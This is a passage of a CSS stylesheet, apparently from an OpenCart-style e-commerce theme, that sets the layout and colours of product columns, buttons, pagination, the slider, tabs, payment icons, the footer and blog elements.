-moz-border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover {text-decoration:underline;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-bottom:2px; }

#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox
{margin-bottom:0;padding: 5px 0 3px;border: none;background: none;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0;
	margin-top: 0;
}
#column-left .product-thumb, #column-right .product-thumb {margin:5px 0;padding: 5px 15px;
	border-color: #ebebeb;
    border-top-color: rgb(235, 235, 235);
    border-right-color: rgb(235, 235, 235);
    border-bottom-color: rgb(235, 235, 235);
    border-left-color: rgb(235, 235, 235);
	border-style: none none solid;
	border-width: medium medium 1px;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 transparent;
    padding: 0;
    width: auto;
	line-height: 28px;
}	
#column-left .box, #column-right .box {
	clear: both;
	list-style: outside none none;
	margin: 0 0 26px;
	overflow: hidden;
	padding: 0;
	background: #fff;
	border: 2px solid #f0f0f0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#column-left .box .box-heading, #column-right .box .box-heading{
	font-size: 13px;
	font-weight: 600;
	line-height: 24px;
	margin: 0;
	padding: 10px 16px;
	position: relative;
	text-transform: uppercase;
}
#column-left .box .list-group .panel-footer.text-right {
	background-color: transparent;
	border-top: none;
	text-align: left;
	padding: 0 16px;
}
#button-filter:hover{background-color: #000000;}
#button-filter {
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	padding: 7px 15px;
	text-transform: uppercase;
	font-size: 13px;
	margin-bottom: 5px;
}
#column-left .box .list-group {margin-bottom: 10px !important;}
.form-horizontal .control-label{font-weight: normal;}
#column-left .box .list-group div.list-group-item{padding: 0 16px;}
#column-right .box .list-group a, #column-left .box .list-group a{padding: 8px 16px 0;}
#column-left .box .list-group, #column-right .box .list-group, 
#column-right .box .list-group a, #column-left .box .list-group a, 
#column-left .box .list-group .list-group-item, #column-right .box .list-group .list-group-item
{border:none;background-color: transparent;margin-bottom: 0;}

#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none;display: none; }
.top_button:hover{background: #708401;}
.top_button {
	font-size: 0;
	z-index: 999;
	display: none;
	text-align: center;
	background: #8fa900;
	bottom: 30px;
	height: 32px;
	position: fixed;
	right: 30px;
	width: 32px;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-moz-border-radius: 50px;
	-khtml-border-radius: 50px;
	border: 2px solid #8fa900;
	box-sizing: border-box;
}
.top_button:hover::before{color: #fff;}
.top_button::before{
	color: #fff;
	font-family: fontawesome;
	font-size: 22px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 1px;
	content: "\f106";
	text-align: center;
	font-weight: 800;
}
#content ul.list-unstyled {  
	/*border: 1px solid #eeeeee;*/
    margin-bottom: 10px;
    overflow: auto;
    padding: 10px;
}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0;
}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
span.customSelect{box-shadow: none;border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;}
.category_filter .sort .form-control {cursor:pointer;box-shadow: none;border-radius: 0;
-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
.productpage .box {margin-top:20px;}

.col-sm-4.total_amount { margin-top: 70px;}
.product-tag{margin:5px 0;}
#content .aboutus {
    clear: both;
}
.image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;
    float: left;
    height: 50px;
    width: 60px;
}

.image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;
    float: left;
    height: 50px;
    width: 60px;
}

.image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;
    float: left;
    height: 50px;
    width: 60px;
}
.image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h2{clear:both;font-size:20px;}
.about-content{overflow:hidden;}
.information-information .right{float:right;}
.category_filter #grid-view:hover, .category_filter #grid-view.active {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px -25px transparent !important;
}
.category_filter #grid-view {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px 4px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 27px;
	margin-right: 8px;
	box-shadow: none;
	padding: 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
}
.category_filter #list-view {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px 5px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 30px;
	padding: 0;
	box-shadow: none;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.category_filter #list-view:hover, .category_filter #list-view.active {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px -25px transparent !important;
	box-shadow: none;
}
.pagination-right .sort-by label, .pagination-right .show label {font-weight: normal;}
.compare-total a {color: #5D5D5D;}
.category_filter #grid-view,.category_filter #list-view{background:#eee; border:1px solid #ddd; color:#666;}
.category_filter #grid-view:hover,.category_filter #list-view:hover,.category_filter #grid-view.active,.category_filter #list-view.active{background:#ddd;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
.category_filter .btn-list-grid{float:left;width:auto;padding:5px 0 0 0;}
.compare-total {float: left; margin: 8px 10px 0;}
.pagination-right { float: right;margin:0; width: auto;}
.category_filter .sort-by {float: left;margin: 8px 10px 0 0; width: auto;padding:0;}
.category_filter .show {float: left; margin: 8px 10px 0;padding:0;}
.category_filter .sort { float: left; width: 150px;padding:0;}
.category_filter .limit {float: right; width: 100px;padding:0;}
.sort-by-wrapper,.show-wrapper{
    float: left;
}

.refine-search {margin-top: 10px;}
.category_thumb .category_description{
	margin-top: 20px;
	color: #000000;
	line-height: 20px;
	font-size: 14px;
	font-weight: normal;
}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description {
    float: left;
    width: 100%;
}
.category_list ul {
    padding: 0;
	display:inline-block;
	margin:0;
}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a {      
    color: #211f20;
    display: block;
    padding: 5px 5px;
	border:1px solid #ddd;
	background:#f7f7f7;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
}
.category_list li a:hover {
    color: #8fa900;
}
.category_list li {
    float: left;
    list-style: outside none none;
    margin: 0 10px 5px 0;
}
.category_filter,.pagination-wrapper {
    display: inline-block;
	margin: 10px 0;
	width: 100%;
	width: 100%;
	float: none;
	text-align: center;
}
.pagination-wrapper .page-link {
    float: none;
	padding: 0;
	width: auto;
	margin: 30px auto 0;
	display: inline-block;
}
.pagination-wrapper .page-result
 {
    float: none;
	padding: 0;
	width: auto;
	margin: 8px 0 auto;
	text-align: center;
	color: #000;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
	color: #ffffff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
}
.pagination > li > a, .pagination > li > span{border: none !important;margin-left: 8px !important;color: #000 !important;}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	z-index: 2;
	color: #fff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	cursor: default;
}
.contact-info .left .address-detail .btn.btn-info:hover{background-color: #000000;border-color: #000000;}
.contact-info .left .address-detail .btn.btn-info {
	float: left;
	position: relative;
	margin-top: 10px;
	margin-left: 30px;
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.contact-info .left {
    float: left;   
    width: 50%;	
}
.contact-info .right {
    float: right;
    width: 50%;
}
.row.contact-info {
    padding: 0 15px;
}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -235px transparent;
   	padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px transparent;
    padding: 5px 0 0 35px;
	margin:10px 0;
	height:28px;
	float:left;
	clear:both;
}
.contact-info .fax strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px transparent;
    padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info address {
    display: inline-block;
    margin: 0 0 0 36px;
	float:left;
	clear:both;
	width: 100%;
}
#spinner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #fff;
}
.main-slider .swiper-button-prev:hover, .main-slider .swiper-button-next:hover {
	background: #ededed;
	border-color: #ededed;
}
.main-slider .swiper-button-prev:hover::before, .main-slider .swiper-button-next:hover::before {
	color: #000;
}
.main-slider .swiper-viewport .swiper-button-prev {
	opacity: 0;
	left: 10px;
}
.main-slider .swiper-viewport .swiper-button-next {
	opacity: 0;
	right: 10px;
}
.main-slider .swiper-viewport:hover .swiper-button-prev, .main-slider .swiper-viewport:hover .swiper-button-next{opacity: 1 !important;}
.main-slider .swiper-button-prev, .main-slider .swiper-button-next {
	cursor: pointer;
	background: #8fa900;
	height: 34px;
	width: 34px;
	border: 1px solid #8fa900;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-ms-border-radius: 50px;
	-khtml-border-radius: 50px;
	box-sizing: border-box;
	display: none;
}
.main-slider .swiper-button-prev::before {
	content: '\f0d9';
	left: -5px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider .swiper-button-next::before {
	content: '\f0da';
	left: -2px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider {
    position: relative;width: 100%;display: inline-block;float: left;background-color: #eeeeee;
}
.main-slider .swiper-pagination {bottom: 40px;}
.main-slider .swiper-pagination-bullet{background: #d3d3d3;box-shadow: none;}
.main-slider .swiper-pagination-bullet-active, .main-slider .swiper-pagination-bullet:hover {background: #8fa900;}
.main-slider .swiper-viewport {
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	border: none;
	margin: 0;
	width: 100% !important;
	box-sizing: border-box;
}
.content_top {
	float: left;
	width: 100%;
	background-color: #f0f0f0 !important;
}
#servicecmsblock {
	position: relative;
	margin:0;
	padding: 40px 0;
	cursor: pointer;
	background-color: #8fa900 !important;
}
.category_img .img-thumbnail {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
}
#column-left .container.category-inner .box.category::before {	display: none;}
#product-manufacturer #content p a:hover, .manufacturer-content a:hover{color: #8fa900 ;}
#product-manufacturer #content p a, .manufacturer-content a{color: #515151;}
#column-left .box.category .box-heading{border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#column-left .container.category-inner .box.category.content-top {
	width: 240px;
	padding: 0;
	float: left;
	top: 0;
	position: relative;
	border: 2px solid #708401;
border-radius: 5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
z-index: 0;
}

.box.category.content-top {
	width: 230px;
	display: block;
	margin-top: 0;
	position: absolute;
	float: left;
	top: 15px;
}
.category_list_cms.container{padding:0;}
#content .category_list_cms {
	margin-top: 30px;
	padding-bottom: 30px;
}
.category_list_cms .category_img .single_image-img {width: 100%;}
.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 25%;
	float: left;
	border-left: 1px solid #ebebeb;
}
.category_list_cms .category_link_inner li a::before {
	color: #8fa900;
	content: "\f105";
	font-family: fontawesome;
	font-size: 14px;
	padding-right: 10px;
	font-weight: lighter;
}
.category_list_cms .category_link {padding: 20px 0 0 0px;text-align: center; width: 100%;}
.category_list_cms .static-title .text1.static-text {
	font-size: 14px;
	font-family: Montserrat;
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.category_list_cms .category_link .category_link_inner {
	list-style: none;
	margin: 10px 0 20px;
	padding-left: 0;
	padding-right: 0;
}
.category_list_cms .category_link .category_link_inner li a:hover{color: #8fa900;}
.category_list_cms .category_link .category_link_inner li a {
	color: #6a6a6a;
	font-size: 13px;
	font-family: Montserrat;
	font-weight: normal;
}
.category_list_cms .category_link .link-text:hover{color: #000;}
.category_list_cms .category_link .link-text {
	color: #8fa900;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	text-transform: uppercase;
}
.category_list_cms .category_link .category_link_inner li {	padding-bottom: 2px;}
#servicecmsblock .first-content-one:hover .service-right .sub-title, #servicecmsblock .second-content-two:hover .service-right .sub-title,
#servicecmsblock .third-content-three:hover .service-right .sub-title, #servicecmsblock .fourth-content-four:hover .service-right .sub-title{
	color: #ffffff;
}

#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	cursor: pointer;
	float: left;
	width: 25%;
	position: relative;
}
.content_top .container {	padding: 0;}
.box-cms-content .inner-content {
	margin: 0;
	letter-spacing: 0.8px;
	float: left;
	width: 100%;
	text-align: center;
}
#servicecmsblock .first-content-one .icon-left1 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center 17px;
}
#servicecmsblock .second-content-two .icon-left2 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -360px;
}
#servicecmsblock .third-content-three .icon-left3 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -550px;
}
#servicecmsblock .fourth-content-four .icon-left4 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -170px;
}

#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5 {
	display: inline-block;
	height: 71px;
	width: 76px;
	position: relative;
	vertical-align: top;
	margin-right: 0;
	transition: all 800ms ease 0s;
	-webkit-transition: all 800ms ease 0s;
	-o-transition: all 800ms ease 0s;
	-ms-transition: all 800ms ease 0s;
	float: left;
}
.service-right {
	text-align: left;
	padding: 15px 0 0 10px;
	float: left;
}
#servicecmsblock .service-right .title{
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 0.2px;
}
#servicecmsblock .service-right .sub-title{
	color: #ffdeb8;
	font-size: 13px;
	font-weight:normal;
	font-family: "Montserrat";
	line-height: 24px;
	margin-bottom: 0;
	text-transform: capitalize;
}
.mfp-wrap, .mfp-bg{z-index: 99999 !important;}
@-webkit-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@-moz-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
.header-bottom.fixed {
	left: 0;
	right: 0;
	width: 100%;
	position: fixed;
	display: block;
	color: #000;
	z-index: 9999;
	top: 0px;
	-webkit-font-smoothing: antialiased;
	animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-webkit-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-moz-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-ms-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-o-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	box-sizing: border-box;
	margin: 0;
}


.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:250px;}
.tablatest_default_width{ width:250px;}
.tabspecial_default_width{ width:250px;}

#tabs_info {margin-top: 25px;}
.hometab {
	position: relative;
}
.htabs {
	background: #fff;
	margin-bottom: 13px !important;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.htabs .etabs li {
    display: inline-block;
    float: none;
    line-height: 17px;
    list-style: none outside none;
    position: relative;
    text-align: center;
	position: relative;
}
.htabs a {
    color: #313131;
	display: block;
	font-size: 13px;
	margin: 0 30px;
	padding: 20px 10px;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 600;
	line-height: 24px;
}
#tab-special.tab-content {
	overflow: visible;
}
.htabs a.selected, .htabs a:hover{color:#8fa900;}
.tab-content {
	position:relative;
	padding: 0;
	z-index: 2;
	overflow: hidden;
	margin-bottom:25px;
}
.tab-content > .tab-pane{padding: 0 !important;}
.tab-content .tab {display: none;}
#information-sitemap .sitemap-left a:hover, #information-sitemap .sitemap-right a:hover {color: #8fa900;}
#information-sitemap .sitemap-left a, #information-sitemap .sitemap-right a, #account-register a {color:  #515151;}
#product-compare #content .table strong {color: #515151;}
.btn.btn-danger {
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 20px;
	letter-spacing: 0.8px;
	text-transform: uppercase;
	font-size: 13px;
	padding: 7px 15px !important;
}
.btn-default{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px !important;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	font-size: 13px;
	border: 1px solid #d62731 !important;
}
.btn-primary {
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;
	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
#content .pull-right .btn.btn-primary:hover, .product-compare .btn-primary:hover, .btn-primary:hover, .account-address .btn-info:hover, 
#account-order .text-right .btn.btn-info:hover, #cart .cart-menu .button-container strong:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
#content .pull-right .btn.btn-primary, .product-compare .btn-primary, #content .pull-left .btn.btn-default, 
.account-address .btn-info, #account-order .text-right .btn.btn-info, #cart .cart-menu .button-container strong{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
#tab-latest #tablatest-grid .product-items, #tab-special #tabspecial-grid .product-items, 
#tab-bestseller #tabbestseller-grid .product-items {display: none;}
.tm-message {
	display: none;
	font-size: 20px;
	text-align: center;
	margin: 20px 0;
}
.loadmore {
	text-align: center;
	margin: 30px 0 20px;
}
.loadmore .gridcount:hover{
	background-color: #000000 !important;
	color: #FFFFFF;
	border-color: #000000 !important;
}
.loadmore .gridcount{
	background-color: #8fa900 !important;
	padding: 10px 40px  !important;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

	text-transform: uppercase;
	text-align: center;
	white-space: nowrap;
	border: 1px solid #8fa900 !important;
    border-top-color: rgb(0, 0, 0);
    border-right-color: rgb(0, 0, 0);
    border-bottom-color: rgb(0, 0, 0);
    border-left-color: rgb(0, 0, 0);
	display: inline-block;
	color: #fff !important;
}
.hometab .tab-content .box .box-content {margin-top: -1px;}
.hometab .customNavigation a.prev {color: #ffffff;right: 50px;left: auto;}
.hometab .customNavigation a:hover{background: #000000;}
.hometab .customNavigation a {
	 top: -55px;
	width: 36px;
	height: 36px;
	padding: 0;
	line-height: 36px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	font-size: 16px;
	font-weight: 500;
}
.productpage .product-right .rating-wrapper .fa-star-o::before {
	color: #999;
}
.productpage .product-right ul li .desc {
	font-weight: bold;
	margin-right: 15px;
}
.productpage .product-right ul li a {color: #515151;}
.hometab .customNavigation a.next { color:#ffffff; right: 10px;}
#servicecmsinfo_block1 {padding: 0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password {margin: 5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review:hover, .productpage .review-count:hover{color: #8fa900;}
.productpage .write-review,.productpage .review-count{margin: 0 10px;color: #000;}
.productpage .rating-wrapper{ margin: 0 0 5px;}
.checkout-cart .hasCustomSelect{width: 95% !important;}
.productpage .product-right .list-unstyled {padding: 0 !important;margin-bottom: 0 !important;border:none !important;}
.page-title{
	padding:0 0 10px;
	border-bottom:1px solid #eeeeee;
}
.productpage .product-right ul li .special-price {
	width: auto;
	display: inline-block;
	font-size: 22px;
	color: #e32d40;
	font-weight: 600;
	margin-right: 10px;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.productpage .product-right .old-price {font-size: 22px;color: #b2b2b2;font-weight: 500;}
.product-title{
	margin: 0 0 18px;
	font-size: 16px;
	font-weight: 600;
	color: #000;
	line-height: 24px;
	clear: none;
}
.form-control{box-shadow: none !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	border:1px solid #ccc !important;}
#product {margin-top: 15px;}
.product-option{font-size: 16px;font-weight: 600;color: #000;}
.page-title,.refine-search{
	color: #000;
	font-size: 20px;
	font-weight: 600;
	line-height: 24px;
	position: relative;
	text-transform: uppercase;
}
.copy-right {
	text-align:left;
	float: left;
}
.content_footer_bottom {
	float: left;
	width: 100%;
	margin-top: 40px;
	margin-bottom: 50px;
}
.content_footer_bottom .manufacture_block ul {
	list-style: none;
	float: left;
	padding: 0 0 0 20px;
	margin: 0;
}
.content_footer_bottom  .manufacturer_title {
	color: #333;
	display: inline-block;
	float: left;
	font-size: 16px;
	font-weight: 600;
	margin: 8px 0 3px;
	text-transform: uppercase;
}
.content_footer_bottom .manufacture_block > ul li{
	padding: 6px 20px;
	background: #f5f5f5;
	margin-right: 5px;
	display: inline-block;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

}
.footer-bottom .container {
	display: inline-block;
	padding: 20px 15px;
	text-align: left;
	vertical-align: top;
}
.footer_paymentblock {
	text-align: right;
	float: right;
	padding: 10px 0 0;
}
.footer_paymentblock .payment .payment-method {
	padding: 0;
	margin: 0;
	list-style: none;
}
.payment ul li {
	display: inline-block;
	vertical-align: top;
	margin: 4px 2px 0;
	position: relative;
	text-align: left;
	padding: 5px 0;
}
.payment .payment-method span {
	font-size: 0;
	height: 23px;
	width: 34px;
	display: inline-block;
	vertical-align: top;
	opacity: 0.9;
	border-radius: 3px;
	-webkit-border-radius:3px;
-khtml-border-radius:3px;
-moz-border-radius:3px;
	text-align: left;
	cursor: pointer;
}
.payment .payment-method .american-express span {
	background: url("../image/megnor/American.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .discover span {
	background: url("../image/megnor/Discover.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .maestro span {
	background: url("../image/megnor/Mestro.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .mastercard span {
	background: url("../image/megnor/master_card.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .paypal span {
	background: url("../image/megnor/Paypal.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .visa span {
	background: url("../image/megnor/Visa.png") no-repeat scroll 0 0px transparent;
}
#powered {
	padding: 0;
	float: left;
	width: auto;
	clear: both;
	color: #ffffff;
}
#bottom-footer li:first-child {padding: 0 13px 0 0;}
#bottom-footer {	float: left;}
.common-home footer {margin-top: 0;box-shadow: none;}
#bottom-footer li{display:inline; padding:0 13px;position: relative; }
#bottom-footer li.contact{background:none;}
#bottom-footer li:first-child::before {border: none;}
#bottom-footer li::before {
	border-left: 1px solid #dbdbdb;
	content: "";
	position: absolute;
	left: 0;
	height: 14px;
	top: 1px;
}
 
#account-login .well, #affiliate-login .well {
	background-color: #ffffff !important;
	box-shadow: none !important;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;

}
.account-address .table>tbody>tr>td{vertical-align:middle;}
.account-address .btn-info{margin:2px 0;}

.affiliate-account .btn-primary .list-group-item,.affiliate-account .btn-primary .list-group-item:hover{padding:0; background:none; color:#fff;}
#content .affiliate-logout { border: 1px solid #eeeeee; padding: 10px;}


.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0; padding:0 15px 0 0;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px; font-size:14px;}

.col-sm-3.search_subcategory {width: auto; margin-top:7px;}

#button-search{float:right;}
.product-search h2{clear:both;}

#input-captcha, #input-payment-captcha {
    margin-bottom: 10px;
}
#product .form-group #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.nav-tabs > li > a:hover{color:#8fa900  !important;background-color:transparent !important;  }
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	background: #8fa900 !important;
	color: #fff !important;
}
.nav-tabs > li > a{
	padding: 10px 24px !important;
	color: #000 !important;
	text-decoration: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
	text-align: center;
	border: none !important;
	border-radius: 5px 5px 0 0 !important;
	-webkit-border-radius:5px 5px 0 0 !important;
-khtml-border-radius:5px 5px 0 0 !important;
-moz-border-radius:5px 5px 0 0 !important;

	line-height: 24px;
}
.nav-tabs{border-bottom: none !important;}
#product #button-cart:hover{
	background-color: rgba(35,43,84,1);
	color: #FFFFFF;
	border-color: #232B54;
}
.all-blog .blog-right-content .blog-date {
	display: inline-block;
	padding-left: 40px;
	position: relative;
	color: #232b54;
}
.all-blog .read-more {	margin: 5px 0;}
.read-more a:hover{background-color: #000000;color: #fff;}
.read-more a {
	padding: 4px 18px 6px;
	background: #8fa900;
	color: #fff;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	margin-top: 5px;
	display: inline-block;
	line-height: 24px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 600;
}
.single-blog {
	padding: 30px !important;
	border: 1px solid #ededed;
	background: #fff;
}
.single-blog .blog-img img {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	margin-bottom: 30px;
}
.single-blog .blog-desc {
	line-height: 25px;
	letter-spacing: 1px;
	margin-bottom: 20px;
	font-weight: normal;
}
#add-comment legend, .single-blog h4, .single-blog .block-title h3 {
	border-bottom: none;
	font-size: 16px;
	font-weight: 600;
